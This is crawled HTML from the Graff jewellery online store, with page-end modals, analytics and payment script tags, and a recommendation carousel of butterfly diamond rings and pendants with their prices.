					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/jp-ja/home/" data-locale="ja_JP" data-label="JP" data-country-code="JP">日本</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/jp-en/home/" data-label="JP" data-country-code="JP" data-locale="en_JP">JAPAN</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/sg-zh/home/" data-locale="zh_SG" data-label="SG" data-country-code="SG">新加坡</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/sg-en/home/" data-label="SG" data-country-code="SG" data-locale="en_SG">SINGAPORE</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/tw-zh/home/" data-locale="ch_TW" data-label="TW" data-country-code="TW">中國台灣</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/tw-en/home/" data-label="TW" data-country-code="TW" data-locale="en_TW">TAIWAN, CHINA</a>

					</li>
				</ul>
			</div>
			<div class="h-border--top__m h-pt--16__m">
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">REST OF THE WORLD
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--none__m h-mb--16__m js-country-selector-list">
					<li class="h-pl--16__m">
						<span class="h-text--h4">INTERNATIONAL SITE
							<p class="h-text--h4 h-clr--text"> <a class="h-text--h4 js-country-selector-country" data-label="EN" href="https://www.graff.com/international-en/home/" data-locale="en_GL" data-country-code="INT">(EN</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/international-ar/home/" data-label="AR" data-default="true" data-country-code="INT" data-locale="ar_GL">العربية</a>)</p>
						</span>
					</li>
				</ul>
			</div>
		</div>
	</div>
</div>
	</div> <!-- End content-asset -->


	</div> <!-- End content-asset -->



    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>










<div
    
    class="b-modal js-modal b-modal--size-md"
    data-cmp="modal"
    data-json-config='{&quot;modalOpenEl&quot;: &quot;.js-wishlist-add-login&quot;}'
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h2  h-mb--0">Sign In / Register</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    
    

    <div class="b-modal-body__content b-modal-body__content-regular h-dsp--block h-text--center">
        <a class="b-link--underline" href="https://www.graff.com/international-en/login/">Sign in or register</a>&nbsp;to create your wish list
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>




    







<div
    
    class="b-modal js-modal b-geo-redirect-modal b-modal--small"
    data-cmp="geoRedirectModal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_INT-Site/-/default/dw92e64530/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
        
        
        
        
        
            <div class="b-modal-body__content"
                data-json-config='{
                    "disableAutoFocus": true,
                    "moveToBodyEl": true,
                    "disableScroll": false
                }'
            >
            <span class="js-geolocation-redirect-modal-country geolocation-country" data-country="US" data-site-country="US"></span>
            <span class="js-geolocation-redirect-modal-int-countries geolocation-int-countries" data-int-countries="[INT, AE, KW, OM, QA, SA, IQ, SY, YE, JO, BH, EG, DZ, TN, MA, SD, LY, INT]"></span>
            <span class="js-geolocation-redirect-modal-should-redirect-to-geolocation" data-should-redirect="true"></span>
            <div class="h-text--center">
                <p class="h-text--h1-sm">Welcome to Graff</p>
                <p class="h-text--body-lg">
                    You&rsquo;ve arrived at our United States site. If you wish to change your location, please click below:</p>
                
                    <button class="b-card__actions-cta b-btn m-btn-width-1 b-redirect-button js-country-redirect-link" data-locale="en_US" data-country-code="US" data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Page-SetLocale">Shop Online: United States</button>
                
                <button class="b-contact-us-referral-link js-modal-header__close contact-redirect-link">Continue to: United States</button>
            </div>
        
    
                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



    







<div
    
    class="b-modal js-modal b-modal b-survey__modal js-survey-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_INT-Site/-/default/dw92e64530/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
        
        
        
        

        
        
        <div class="b-modal-body__content"
            data-json-config='{
                "disableAutoFocus": true,
                "moveToBodyEl": true,
                "overlay": false,
                "disableScroll": true,
                "modalToggleEl": ".js-survey-modal-trigger",
                "overlayClose": true
            }'
            data-has-sfsc-account-id=""
            data-feedback-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/FeedbackService-GetSurveyData"
            data-update-survey-state-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/FeedbackService-UpdateSurveyState"
            data-is-survey-enabled="true"
            data-survey-start-time="1"
            data-survey-data=""
            data-survey-start-timestamp=""
            data-csrf-token="69oBIfF7onIFCGQdxwr0S1MMAOBO3PpqoaBXay_gre_C2_6P2eY2rka_NXrvSGQgtMsPHVP2mBD6NGXIj0NRQT1vNFpiN0AZtF8JgRJik-XVUBJpejxngqRniopfBvI_kw6XAFpUPwXn5vteJKRXmKjszxhEiiExi8WaBPlGkPVJBCdfM3o="
            data-csrf-token-name="csrf_token"
        >
            <div class="js-survey-iframe-container b-survey__container">
                <iframe 
                    class="js-survey-iframe b-survey__frame"
                    frameborder="0"
                    allowfullscreen
                    title="Customer Feedback Survey"
                ></iframe>
            </div>
        </div>

        
    
                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



<input type="hidden" class="js-ssc-is-enabled" value="false" />

<div class="b-error-messaging js-error-messaging" tabindex="0"></div>
<div class="error-messaging"></div>
<div class="modal-background"></div>



<!--[if lt IE 10]>
<script>//common/scripts.isml</script>
<script>
    window.RA_RESOURCE = {
        'error.msg.headline': 'Attention',
        'basket.remove.product.msg': 'Are you sure you want to remove the following product from the cart?',
        'wishlist.remove.product.msg': 'Are you sure you want to remove the following product from the wishlist?',
        'wishlist.remove.error': 'There was an error while removing this product from wishlist.'
    };
</script>


<script>
    window.SiteSettings = {
        'country': 'GB',
        'currencyCode': 'USD',
        'language': 'en',
        'staticPath': '/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1768999745030',
        'sessionFirstVisitTime': '1.76902900054E12',
        'excludedDDValues': 'null'
    };
</script>

<script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1768999745030/js/main.js"></script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1768999745030/js/productDetail.js"
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1768999745030/js/brightcoveProductDetail.js"
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1768999745030/js/einsteinCarousel.js"
        
        >
    </script>


<![endif]-->


<span class="api-true tracking-consent js-tracking-consent"
    data-caonline="true"
    data-accept="/on/demandware.store/Sites-Graff_INT-Site/en_GL/ConsentTracking-SetSession?consent=true"
    data-consent="false"
    data-consenttrackingduration="1"
    data-show-cookie-preferences="false"
    data-disable-cookie-banner-visibility="false"
    data-currentsiteid="Graff_INT"></span>



    
   
        <script>
            window.dataLayer.push({"event":"eec.detail","shop_to_look":"no","ecommerce":{"currencyCode":"USD","detail":{"products":[{"name":"Pavé Butterfly Diamond Ring","id":"RGR209_RGR209","brand":"Graff","category":"Jewellery/View By Collection/Butterfly/Rings","dimension22":"jewellerycollections","dimension23":"jewellerycollections_viewbycollection","dimension24":"jewellerycollections_viewbycollection_butterfly","dimension25":"jewellerycollections_viewbycollection_butterfly_rings","price":"50300.00","dimension20":"yes","dimension21":null}]}}});
        </script>
    
    

<input type="hidden" class="js-gtm-site-currencycode" value="USD" />







<!-- Graff -->
<script async="async" src="https://static.srcspot.com/libs/zea.js" type="application/javascript"></script>

<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1768999745030/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1768999745030/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<!-- Demandware Apple Pay -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
if (!window.dw) dw = {};
dw.applepay = {"action":{"cancel":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_INT-Site\/en_GL\/__SYSTEM__ApplePay-Cancel","getRequest":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_INT-Site\/en_GL\/__SYSTEM__ApplePay-GetRequest","onshippingcontactselected":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_INT-Site\/en_GL\/__SYSTEM__ApplePay-ShippingContactSelected","onpaymentmethodselected":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_INT-Site\/en_GL\/__SYSTEM__ApplePay-PaymentMethodSelected","onvalidatemerchant":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_INT-Site\/en_GL\/__SYSTEM__ApplePay-ValidateMerchant","onpaymentauthorized":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_INT-Site\/en_GL\/__SYSTEM__ApplePay-PaymentAuthorized","prepareBasket":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_INT-Site\/en_GL\/__SYSTEM__ApplePay-PrepareBasket","onshippingmethodselected":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_INT-Site\/en_GL\/__SYSTEM__ApplePay-ShippingMethodSelected"},"inject":{"directives":[{"css":"dw-apple-pay-button","query":"ISAPPLEPAY","action":"replace","copy":true}]}};
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1768999745030/internal/jscript/applepay.js" async="true"></script>
</body>
</html>



--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/EinsteinCarousel-Load?components=%5B%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGP745_RGP745%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR209_RGR209%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGP746_RGP746%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGE1818_RGE1818%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR913_RGR913%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGE1563_RGE1563%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGP837_RGP837%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGN764_RGN764%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGE1854_RGE1854%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGE1855_RGE1855%22%7D%7D%5D&limit=6.0
body_size: 2793
content:
<div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGP745_RGP745">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP745_RGP745"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Double Butterfly Silhouette Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP745_RGP745&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;28400.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Double Butterfly Silhouette Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP745_RGP745&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;28400.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP745_RGP745" />
        <meta itemprop="description" content="Double Butterfly Silhouette Diamond Pendant" />
        <meta itemprop="name" content="Double Butterfly Silhouette Diamond Pendant" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw64e295a3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP745_RGP745_GP31604_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="28400.00" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/international-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/double-butterfly-silhouette-diamond-pendant/RGP745_RGP745.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="86dd38887941c21d8bd3ec7702" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct?pid=RGP745_RGP745"
        data-url-empty="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct"
        data-key="RGP745_RGP745"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/double-butterfly-silhouette-diamond-pendant/RGP745_RGP745.html" aria-label="Double Butterfly Silhouette Diamond Pendant"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw64e295a3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP745_RGP745_GP31604_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw64e295a3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP745_RGP745_GP31604_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw64e295a3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP745_RGP745_GP31604_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw64e295a3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP745_RGP745_GP31604_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw64e295a3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP745_RGP745_GP31604_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Double Butterfly Silhouette Diamond Pendant"
            title="Double Butterfly Silhouette Diamond Pendant"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/international-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/double-butterfly-silhouette-diamond-pendant/RGP745_RGP745.html" tabindex="0">Double Butterfly Silhouette Diamond Pendant</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">white gold</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="28400.00">
                    28,400.00 AED


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGR209_RGR209">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGR209_RGR209"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Pav&eacute; Butterfly Diamond Ring&quot;,&quot;id&quot;:&quot;RGR209_RGR209&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_rings&quot;,&quot;price&quot;:&quot;50300.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Pav&eacute; Butterfly Diamond Ring&quot;,&quot;id&quot;:&quot;RGR209_RGR209&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_rings&quot;,&quot;price&quot;:&quot;50300.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGR209_RGR209" />
        <meta itemprop="description" content="Pav&eacute; Butterfly Diamond Ring" />
        <meta itemprop="name" content="Pav&eacute; Butterfly Diamond Ring" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfb924ffe/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR209_RGR209_GR69296_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="50300.00" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/international-en/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-ring/RGR209_RGR209.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="83f6ca5d56ccf721897a01be42" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct?pid=RGR209_RGR209"
        data-url-empty="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct"
        data-key="RGR209_RGR209"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-ring/RGR209_RGR209.html" aria-label="Pav&eacute; Butterfly Diamond Ring"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfb924ffe/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR209_RGR209_GR69296_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfb924ffe/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR209_RGR209_GR69296_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfb924ffe/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR209_RGR209_GR69296_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfb924ffe/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR209_RGR209_GR69296_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfb924ffe/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR209_RGR209_GR69296_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Pav&eacute; Butterfly Diamond Ring"
            title="Pav&eacute; Butterfly Diamond Ring"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/international-en/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-ring/RGR209_RGR209.html" tabindex="0">Pav&eacute; Butterfly Diamond Ring</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">white gold</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="50300.00">
                    50,300.00 AED


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGP746_RGP746">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP746_RGP746"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Multi Butterfly Silhouette Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP746_RGP746&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;39000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
